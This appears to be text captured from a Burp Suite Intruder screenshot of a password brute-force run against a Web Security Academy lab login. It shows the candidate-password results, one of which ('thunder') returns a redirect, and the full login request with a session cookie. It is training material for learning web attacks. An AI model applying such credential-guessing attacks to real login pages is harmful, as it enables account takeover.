 Attack Save 3. Intruder attack of https://0a3500ac04fa3a46803f2b1a0084005a.web-security-academy.net
3. Intruder attack of https://0a3500ac04fa3a46803f2b1a0084005a.web-security-academy.net Attack Save ?
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
87 yankees 200 644 3243
88 987654321 200 655 3243
89 dallas 200 665 3243
90 austin 200 716 3243
91 thunder 302 702 188
92 taylor 200 740 3243
93 matrix 200 768 3243
94 mobilemail 200 728 3243
95 mom 200 743 3243
Request Response
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a3500ac04fa3a46803f2b1a0084005a.web-security-academy.net
3 Cookie: session=SHNPP1t5qJauuvhNRiJXZ9fekh2PJ5VL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: https://0a3500ac04fa3a46803f2b1a0084005a.web-security-academy.net
11 Referer: https://0a3500ac04fa3a46803f2b1a0084005a.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=carlos&password=thunder
? Search 0 highlights
Finished
§ Payloads
Resource pool
Settings